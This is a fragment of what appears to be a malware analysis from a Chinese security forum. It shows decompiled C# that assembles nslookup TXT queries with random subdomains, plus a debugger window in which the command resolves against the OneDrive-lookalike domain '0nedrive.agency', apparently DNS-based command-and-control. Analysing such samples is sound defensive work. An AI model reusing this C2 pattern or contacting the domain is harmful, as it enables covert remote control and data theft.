 1053 Program.server
1054 });
1055 if (Program.useAC)
1056 {
1057 string text4 = Path.GetRandomFileName();
1058 text4 = text4.Substring(0, 2);
1059 text3 = string.Format("nslookup.exe -timeout={0} -q={1} {2}-{5}.{3} {4}", new object[]
1060 {
1061 Program.queryTimeout.ToString(),
1062 text2,
1063 query,
1064 Program.domain,
1065 Program.server,
1066 text4
1067 });
1068 }
局部变量
名称 值 类型
flag false bool
text "" string
text2 "TXT" string
text3 "nslookup.exe -timeout=10 -q=TXT ajkjhc.0nedrive.agency " string
match null System.Text.RegularExpression...
text4 null string
先知社区